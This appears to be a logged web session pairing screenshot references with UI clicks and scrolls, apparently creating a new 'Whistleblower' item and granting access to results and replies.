click on "***" at bounding box center (743, 197)  click on "***" at bounding box center [743, 197]  click on "Create New" at bounding box center [743, 249]  click on "Whistleblower" at bounding box center (90, 275)  click on "*** Create New" at bounding box center (743, 227)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click  click on "Give access to results & replies" at bounding box center (1015, 378)  click  scroll, scrollTop: 0, scrollLeft: 0, axis: both 